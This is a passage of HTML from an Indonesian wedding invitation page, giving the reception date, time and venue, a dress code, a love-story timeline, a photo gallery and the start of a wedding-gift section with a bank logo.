                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                      >
                        <div class="elementor-background-overlay"></div>
                        <div
                          class="elementor-container elementor-column-gap-no"
                        >
                          <div
                            data-dce-background-overlay-color="#FFFCF3"
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/Garden-01-Overlay-1.jpg"
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ae5883f inv-atas"
                            data-id="ae5883f"
                            data-element_type="column"
                            data-e-type="column"
                            data-settings='{"background_background":"classic"}'
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div class="elementor-background-overlay"></div>
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-fc01eda elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                data-id="fc01eda"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[]}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    data-dce-background-color="#FFFCF3DE"
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e3da8d6"
                                    data-id="e3da8d6"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        data-dce-title-color="#333333"
                                        class="elementor-element elementor-element-6c2298e playball elementor-widget elementor-widget-heading"
                                        data-id="6c2298e"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Resepsi
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        class="elementor-element elementor-element-a6a7245 elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
                                        data-id="a6a7245"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="divider.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <div class="elementor-divider">
                                            <span
                                              class="elementor-divider-separator"
                                            >
                                            </span>
                                          </div>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#000000"
                                        class="elementor-element elementor-element-750b47d elementor-widget elementor-widget-heading"
                                        data-id="750b47d"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Minggu
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#333333"
                                        class="elementor-element elementor-element-837124c elementor-widget elementor-widget-heading"
                                        data-id="837124c"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            11
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-text-color="#333333"
                                        class="elementor-element elementor-element-6547ad4 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                        data-id="6547ad4"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="icon-list.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <ul
                                            class="elementor-icon-list-items elementor-inline-items"
                                          >
                                            <li
                                              class="elementor-icon-list-item elementor-inline-item"
                                            >
                                              <span
                                                class="elementor-icon-list-text"
                                                >Oktober</span
                                              >
                                            </li>
                                            <li
                                              class="elementor-icon-list-item elementor-inline-item"
                                            >
                                              <span
                                                class="elementor-icon-list-text"
                                                >2026</span
                                              >
                                            </li>
                                          </ul>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-text-color="#333333"
                                        class="elementor-element elementor-element-28d7359 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                        data-id="28d7359"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="icon-list.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <ul class="elementor-icon-list-items">
                                            <li
                                              class="elementor-icon-list-item"
                                            >
                                              <span
                                                class="elementor-icon-list-icon"
                                              >
                                                <i
                                                  aria-hidden="true"
                                                  class="fas fa-clock"
                                                ></i>
                                              </span>
                                              <span
                                                class="elementor-icon-list-text"
                                                >10.00 - 12.00 WIB</span
                                              >
                                            </li>
                                          </ul>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#333333"
                                        class="elementor-element elementor-element-6c72704 wdsdv-enabled--yes elementor-widget elementor-widget-heading"
                                        data-id="6c72704"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Lokasi Acara
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#333333"
                                        class="elementor-element elementor-element-dd918d3 elementor-widget elementor-widget-heading"
                                        data-id="dd918d3"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <p
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            <b>Jl. Balas Klumprik No.59</b><br />
                                            Balas Klumprik
                                          </p>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-background-color="#85A57A"
                                        class="elementor-element elementor-element-27179d2 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center elementor-widget elementor-widget-button"
                                        data-id="27179d2"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="button.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <div class="elementor-button-wrapper">
                                            <a
                                              class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                              href="https://share.google/6g04RSXfOaHeoqCRH"
                                              target="_blank"
                                              rel="nofollow"
                                            >
                                              <span
                                                class="elementor-button-content-wrapper"
                                              >
                                                <span
                                                  class="elementor-button-icon"
                                                >
                                                  <i
                                                    aria-hidden="true"
                                                    class="fas fa-map-marker-alt"
                                                  ></i>
                                                </span>
                                                <span
                                                  class="elementor-button-text"
                                                  >Google Maps</span
                                                >
                                              </span>
                                            </a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                    </div>
                  </div>
                </div>
              </section>
              <section
                class="elementor-section elementor-inner-section elementor-element elementor-element-8aac2de elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
                data-id="8aac2de"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
              >
                <div class="elementor-container elementor-column-gap-no">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cc746cd reveal"
                    data-id="cc746cd"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-25615be elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
                        data-id="25615be"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-no"
                        >
                          <div
                            data-dce-background-color="#FFFCF3ED"
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3596692 inv-atas"
                            data-id="3596692"
                            data-element_type="column"
                            data-e-type="column"
                            data-settings='{"background_background":"classic"}'
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div
                                data-dce-title-color="#333333"
                                class="elementor-element elementor-element-bdaee4b playball elementor-widget elementor-widget-heading"
                                data-id="bdaee4b"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Dresscode
                                  </h2>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#333333"
                                class="elementor-element elementor-element-4a689fa elementor-widget elementor-widget-heading"
                                data-id="4a689fa"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Kami dengan hormat menganjurkan tamu kami
                                    untuk mengenakan warna-warna ini (Putih Cream &amp; Coklat Susu Ivory) untuk hari
                                    istimewa kami.
                                  </p>
                                </div>
                              </div>
                              <div
                                class="elementor-element elementor-element-ace10ab elementor-widget__width-auto wdsdv-enabled--yes elementor-view-default elementor-widget elementor-widget-icon"
                                data-id="ace10ab"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="icon.default"
                              >
                                <div class="elementor-widget-container">
                                  <div class="elementor-icon-wrapper">
                                    <div class="elementor-icon" style="color: #FAF5EF !important; filter: drop-shadow(0px 2px 4px rgba(0,0,0,0.12)); border: 1px solid rgba(0,0,0,0.15); border-radius: 50%;">
                                      <i
                                        aria-hidden="true"
                                        class="fas fa-circle"
                                      ></i>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div
                                class="elementor-element elementor-element-7c6f2d3 elementor-widget__width-auto wdsdv-enabled--yes elementor-view-default elementor-widget elementor-widget-icon"
                                data-id="7c6f2d3"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="icon.default"
                              >
                                <div class="elementor-widget-container">
                                  <div class="elementor-icon-wrapper">
                                    <div class="elementor-icon" style="color: #B39976 !important; filter: drop-shadow(0px 2px 4px rgba(0,0,0,0.12)); border: 1px solid rgba(0,0,0,0.15); border-radius: 50%;">
                                      <i
                                        aria-hidden="true"
                                        class="fas fa-circle"
                                      ></i>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>

                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-color="#85A57A"
                class="elementor-section elementor-inner-section elementor-element elementor-element-83dc9fe elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
                data-id="83dc9fe"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
              >
                <div class="elementor-container elementor-column-gap-no">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b045cd2 reveal"
                    data-id="b045cd2"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-3a7cc1c inv-atas elementor-widget elementor-widget-heading"
                        data-id="3a7cc1c"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            Love Story
                          </h2>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-0994e59 inv-zoom-in elementor-widget elementor-widget-jet-timeline"
                        data-id="0994e59"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="jet-timeline.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-jet-timeline jet-elements">
                            <div
                              class="jet-timeline jet-timeline--align-left jet-timeline--align-top"
                            >
                              <div class="jet-timeline__line">
                                <div class="jet-timeline__line-progress"></div>
                              </div>
                              <div class="jet-timeline-list">
                                <div
                                  class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-0 jet-timeline-item--image-inside"
                                >
                                  <div class="timeline-item__card">
                                    <div class="timeline-item__card-inner">
                                      <div class="timeline-item__card-img">
                                        <img
                                          loading="lazy"
                                          width="1000"
                                          height="667"
                                          src="ls.jpeg"
                                          class="attachment-full size-full wp-image-7687"
                                          alt="Awal Pertemuan"
                                          decoding="async"
                                        />
                                      </div>
                                      <div class="timeline-item__card-content">
                                        <div class="timeline-item__meta"></div>
                                        <h5 class="timeline-item__card-title">
                                          AWAL PERTEMUAN</h5>
                                         <div class="timeline-item__card-desc">
                                           Tak ada pertemuan yang kebetulan di dunia ini. Berawal dari perkenalan sederhana yang dituntun oleh takdir, langkah kami dipertemukan dalam suasana yang penuh kehangatan. Dari percakapan kecil, tumbuh rasa nyaman dan keyakinan bahwa perjalanan ini adalah rencana indah yang telah dipersiapkan oleh Sang Maha Pencipta.
                                         </div>
                                      </div>
                                    </div>
                                    <div
                                      class="timeline-item__card-arrow"
                                    ></div>
                                  </div>
                                  <div class="timeline-item__point">
                                    <div
                                      class="timeline-item__point-content timeline-item__point-content--icon"
                                    >
                                      <span class="jet-elements-icon"
                                        ><i
                                          aria-hidden="true"
                                          class="fas fa-heart"
                                        ></i
                                      ></span>
                                    </div>
                                  </div>
                                  <div class="timeline-item__meta"></div>
                                </div>
                                <div
                                  class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-1 jet-timeline-item--image-inside"
                                >
                                  <div class="timeline-item__card">
                                    <div class="timeline-item__card-inner">
                                      <div class="timeline-item__card-img">
                                        <img
                                          loading="lazy"
                                          width="1000"
                                          height="667"
                                          src="ls2.jpeg"
                                          class="attachment-full size-full wp-image-7688"
                                          alt="Komitmen & Lamaran"
                                          decoding="async"
                                        />
                                      </div>
                                      <div class="timeline-item__card-content">
                                        <div class="timeline-item__meta"></div>
                                        <h5 class="timeline-item__card-title">
                                          KOMITMEN &amp; LAMARAN</h5>
                                         <div class="timeline-item__card-desc">
                                           Seiring berjalannya waktu, kedewasaan dan ketulusan hati mengantarkan kami pada satu tujuan yang sama. Menyatukan dua keluarga besar dengan penuh rasa syukur, di hadapan orang tua tercinta kami mengikrarkan komitmen dan niat suci untuk melangkah bersama menuju masa depan yang penuh berkah.
                                         </div>
                                      </div>
                                    </div>
                                    <div
                                      class="timeline-item__card-arrow"
                                    ></div>
                                  </div>
                                  <div class="timeline-item__point">
                                    <div
                                      class="timeline-item__point-content timeline-item__point-content--icon"
                                    >
                                      <span class="jet-elements-icon"
                                        ><i
                                          aria-hidden="true"
                                          class="fas fa-heart"
                                        ></i
                                      ></span>
                                    </div>
                                  </div>
                                  <div class="timeline-item__meta"></div>
                                </div>
                                <div
                                  class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-2 jet-timeline-item--image-inside"
                                >
                                  <div class="timeline-item__card">
                                    <div class="timeline-item__card-inner">
                                      <div class="timeline-item__card-img">
                                        <img
                                          loading="lazy"
                                          width="1000"
                                          height="667"
                                          src="ls3.jpeg"
                                          class="attachment-full size-full wp-image-7689"
                                          alt="Menuju Hari Bahagia"
                                          decoding="async"
                                        />
                                      </div>
                                      <div class="timeline-item__card-content">
                                        <div class="timeline-item__meta"></div>
                                        <h5 class="timeline-item__card-title">
                                          MENUJU HARI BAHAGIA (11 OKTOBER 2026)</h5>
                                         <div class="timeline-item__card-desc">
                                           Kini, saat yang dinantikan tiba untuk menyempurnakan separuh agama dalam ikatan suci pernikahan. Dengan ridho Allah SWT dan doa restu keluarga tercinta, kami mantap mengarungi bahtera rumah tangga, saling melengkapi dan mengasihi hingga ke jannah-Nya.
                                         </div>
                                      </div>
                                    </div>
                                    <div
                                      class="timeline-item__card-arrow"
                                    ></div>
                                  </div>
                                  <div class="timeline-item__point">
                                    <div
                                      class="timeline-item__point-content timeline-item__point-content--icon"
                                    >
                                      <span class="jet-elements-icon"
                                        ><i
                                          aria-hidden="true"
                                          class="fas fa-heart"
                                        ></i
                                      ></span>
                                    </div>
                                  </div>
                                  <div class="timeline-item__meta"></div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-overlay-color="#85A57A"
                class="elementor-section elementor-inner-section elementor-element elementor-element-c76bd69 elementor-section-full_width elementor-section-content-middle jedv-enabled--yes wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
                data-id="c76bd69"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-no">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f545c7"
                    data-id="0f545c7"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div class="elementor-background-overlay"></div>
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-1dceb05 inv-atas elementor-widget elementor-widget-heading"
                        data-id="1dceb05"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            Our Moments
                          </h2>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-17f5026 wdsdv-enabled--yes inv-zoom-in elementor-widget elementor-widget-gallery"
                        data-id="17f5026"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"gallery_layout":"justified","ideal_row_height":{"unit":"px","size":245,"sizes":[]},"ideal_row_height_mobile":{"unit":"px","size":215,"sizes":[]},"image_hover_animation":"grow","ideal_row_height_tablet":{"unit":"px","size":244,"sizes":[]},"lazyload":"yes","gap":{"unit":"px","size":10,"sizes":[]},"gap_tablet":{"unit":"px","size":10,"sizes":[]},"gap_mobile":{"unit":"px","size":10,"sizes":[]},"link_to":"file","overlay_background":"yes","content_hover_animation":"fade-in"}'
                        data-widget_type="gallery.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="custom-gallery-grid" style="display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px;">
                            <!-- 1. arrum.jpeg -->
                            <a
                              class="e-gallery-item elementor-gallery-item elementor-animated-content"
                              href="javascript:void(0);"
                              data-lightbox-src="arrum.jpeg"
                              onclick="event.preventDefault(); event.stopPropagation(); return false;"
                              style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
                              ><div
                                class="e-gallery-image elementor-gallery-item__image"
                                data-thumbnail="arrum.jpeg"
                                data-width="667"
                                data-height="1000"
                                aria-label="Photo 1"
                                role="img"
                                style="background-image: url('arrum.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
                              ></div>
                              <div class="elementor-gallery-item__overlay"></div>
                            </a>

                            <!-- 2. coverpage.jpeg -->
                            <a
                              class="e-gallery-item elementor-gallery-item elementor-animated-content"
                              href="javascript:void(0);"
                              data-lightbox-src="coverpage.jpeg"
                              onclick="event.preventDefault(); event.stopPropagation(); return false;"
                              style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
                              ><div
                                class="e-gallery-image elementor-gallery-item__image"
                                data-thumbnail="coverpage.jpeg"
                                data-width="667"
                                data-height="1000"
                                aria-label="Photo 2"
                                role="img"
                                style="background-image: url('coverpage.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
                              ></div>
                              <div class="elementor-gallery-item__overlay"></div>
                            </a>

                            <!-- 3. kyb.jpeg -->
                            <a
                              class="e-gallery-item elementor-gallery-item elementor-animated-content"
                              href="javascript:void(0);"
                              data-lightbox-src="kyb.jpeg"
                              onclick="event.preventDefault(); event.stopPropagation(); return false;"
                              style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
                              ><div
                                class="e-gallery-image elementor-gallery-item__image"
                                data-thumbnail="kyb.jpeg"
                                data-width="667"
                                data-height="1000"
                                aria-label="Photo 3"
                                role="img"
                                style="background-image: url('kyb.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
                              ></div>
                              <div class="elementor-gallery-item__overlay"></div>
                            </a>

                            <!-- 4. kyb2.jpeg -->
                            <a
                              class="e-gallery-item elementor-gallery-item elementor-animated-content"
                              href="javascript:void(0);"
                              data-lightbox-src="kyb2.jpeg"
                              onclick="event.preventDefault(); event.stopPropagation(); return false;"
                              style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
                              ><div
                                class="e-gallery-image elementor-gallery-item__image"
                                data-thumbnail="kyb2.jpeg"
                                data-width="667"
                                data-height="1000"
                                aria-label="Photo 4"
                                role="img"
                                style="background-image: url('kyb2.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
                              ></div>
                              <div class="elementor-gallery-item__overlay"></div>
                            </a>

                            <!-- 5. ls.jpeg -->
                            <a
                              class="e-gallery-item elementor-gallery-item elementor-animated-content"
                              href="javascript:void(0);"
                              data-lightbox-src="ls.jpeg"
                              onclick="event.preventDefault(); event.stopPropagation(); return false;"
                              style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
                              ><div
                                class="e-gallery-image elementor-gallery-item__image"
                                data-thumbnail="ls.jpeg"
                                data-width="667"
                                data-height="1000"
                                aria-label="Photo 5"
                                role="img"
                                style="background-image: url('ls.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
                              ></div>
                              <div class="elementor-gallery-item__overlay"></div>
                            </a>

                            <!-- 6. ls2.jpeg -->
                            <a
                              class="e-gallery-item elementor-gallery-item elementor-animated-content"
                              href="javascript:void(0);"
                              data-lightbox-src="ls2.jpeg"
                              onclick="event.preventDefault(); event.stopPropagation(); return false;"
                              style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
                              ><div
                                class="e-gallery-image elementor-gallery-item__image"
                                data-thumbnail="ls2.jpeg"
                                data-width="667"
                                data-height="1000"
                                aria-label="Photo 6"
                                role="img"
                                style="background-image: url('ls2.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
                              ></div>
                              <div class="elementor-gallery-item__overlay"></div>
                            </a>

                            <!-- 7. ls3.jpeg -->
                            <a
                              class="e-gallery-item elementor-gallery-item elementor-animated-content"
                              href="javascript:void(0);"
                              data-lightbox-src="ls3.jpeg"
                              onclick="event.preventDefault(); event.stopPropagation(); return false;"
                              style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
                              ><div
                                class="e-gallery-image elementor-gallery-item__image"
                                data-thumbnail="ls3.jpeg"
                                data-width="667"
                                data-height="1000"
                                aria-label="Photo 7"
                                role="img"
                                style="background-image: url('ls3.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
                              ></div>
                              <div class="elementor-gallery-item__overlay"></div>
                            </a>

                            <!-- 8. std.jpeg -->
                            <a
                              class="e-gallery-item elementor-gallery-item elementor-animated-content"
                              href="javascript:void(0);"
                              data-lightbox-src="std.jpeg"
                              onclick="event.preventDefault(); event.stopPropagation(); return false;"
                              style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
                              ><div
                                class="e-gallery-image elementor-gallery-item__image"
                                data-thumbnail="std.jpeg"
                                data-width="667"
                                data-height="1000"
                                aria-label="Photo 8"
                                role="img"
                                style="background-image: url('std.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
                              ></div>
                              <div class="elementor-gallery-item__overlay"></div>
                            </a>

                            <!-- 9. WhatsApp Image 2026-10-04 at 09.58.03 (9).jpeg -->
                            <a
                              class="e-gallery-item elementor-gallery-item elementor-animated-content"
                              href="javascript:void(0);"
                              data-lightbox-src="WhatsApp%20Image%202026-10-04%20at%2009.58.03%20(9).jpeg"
                              onclick="event.preventDefault(); event.stopPropagation(); return false;"
                              style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
                              ><div
                                class="e-gallery-image elementor-gallery-item__image"
                                data-thumbnail="WhatsApp Image 2026-10-04 at 09.58.03 (9).jpeg"
                                data-width="667"
                                data-height="1000"
                                aria-label="Photo 9"
                                role="img"
                                style="background-image: url('WhatsApp%20Image%202026-10-04%20at%2009.58.03%20(9).jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
                              ></div>
                              <div class="elementor-gallery-item__overlay"></div>
                            </a>
                          </div>
                        </div></div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                class="elementor-section elementor-inner-section elementor-element elementor-element-c001933 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
                data-id="c001933"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[]}'
              >
                <div class="elementor-container elementor-column-gap-no">
                  <div
                    data-dce-background-color="#FFFCF3ED"
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-00b0e4a"
                    data-id="00b0e4a"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div
                        data-dce-title-color="#333333"
                        class="elementor-element elementor-element-4679a99 inv-atas elementor-widget elementor-widget-heading"
                        data-id="4679a99"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            Wedding Gift
                          </h2>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#333333"
                        class="elementor-element elementor-element-63c1939 inv-atas elementor-widget elementor-widget-heading"
                        data-id="63c1939"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <p
                            class="elementor-heading-title elementor-size-default"
                          >
                            Doa Restu Anda merupakan<br />
                            karunia yang sangat berarti bagi kami.<br />
                            <br />
                            Dan jika memberi adalah ungkapan tanda kasih, Anda
                            dapat memberi melalui dibawah ini.
                          </p>
                        </div>
                      </div>
                      <div
                        data-dce-background-color="#85A57A"
                        class="elementor-element elementor-element-e88ce79 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center inv-atas elementor-widget elementor-widget-button"
                        data-id="e88ce79"
                        data-element_type="widget"
                        data-e-type="widget"
                        id="btn_gift" style="display: none !important;"
                        data-widget_type="button.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-button-wrapper">
                            <a
                              class="elementor-button elementor-size-sm elementor-animation-shrink"
                              role="button"
                            >
                              <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                                  <i
                                    aria-hidden="true"
                                    class="fas fa-credit-card"
                                  ></i>
                                </span>
                                <span class="elementor-button-text"
                                  >Klik di Sini</span
                                >
                              </span>
                            </a>
                          </div>
                        </div>
                      </div>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-5866f93 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="5866f93"
                        data-element_type="section"
                        data-e-type="section"
                        id="sec_gift" style="display: block !important;"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a80df3c"
                            data-id="a80df3c"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-4c12931 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                data-id="4c12931"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                              >
                                <div class="elementor-background-overlay"></div>
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    data-dce-background-overlay-color="#586E51"
                                    data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/bg-card-01.jpg"
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4952275 inv-atas"
                                    data-id="4952275"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        class="elementor-background-overlay"
                                      ></div>
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-45e23ce elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                        data-id="45e23ce"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-no"
                                        >
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c6ec5be"
                                            data-id="c6ec5be"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-advanced-background-color="#FFFFFF"
                                                class="elementor-element elementor-element-5a6da4b elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image"
                                                data-id="5a6da4b"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="image.default"
                                                style="display: inline-block; margin-bottom: 8px;"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                  style="background-color: #ffffff !important; padding: 10px 22px !important; border-radius: 12px !important; display: inline-flex !important; align-items: center !important; justify-content: center !important; box-shadow: 0 4px 14px rgba(0,0,0,0.08) !important; margin: 0 0 12px 0 !important;"
                                                >
                                                  <img
                                                     loading="lazy"
                                                     width="288"
                                                     height="84"
                                                     src="mandiri.png"
                                                     class="attachment-full size-full"
                                                     alt="Bank Mandiri"
